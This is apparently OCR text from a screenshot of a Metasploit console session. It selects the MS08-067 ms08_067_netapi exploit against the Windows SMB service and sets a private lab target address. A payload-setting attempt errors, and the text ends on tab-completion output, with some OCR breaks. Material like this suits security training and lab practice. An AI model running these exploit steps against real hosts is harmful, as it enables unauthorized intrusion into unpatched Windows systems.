 msfconsol
$
msf > search CVE-2008-4250
Matching Modules
================
Name Disclosure Date Rank Check Description
---- --------------- ---- ----- -----------
exploit/windows/smb/ms08_067_netapi 2008-10-28 great Yes MS08-067 Microsoft Serve
r Service Relative Path Stack Corruption
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.
set RHOST 192.168.43.96 set RHOST 192.168.56.101
msf exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf exploit(windows/smb/ms08_067_netapi) > set PAYLOAD
[-] Unknown variable
Usage: set [option] [value]
Set the given option to value. If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore. Use -g to operate on the global datastore
msf exploit(windows/smb/ms08_067_netapi) > set
set CHOST set SMB::ChunkSize
set CPORT set SMB::Native_LM
set ConnectTimeout set SMB::Native_OS
set ConsoleLogging set SMB::VerifySignature
set ContextInformationFile set SMB::obscure_trans_pipe_level
set DCERPC::ReadTimeout set SMB::pad_data_level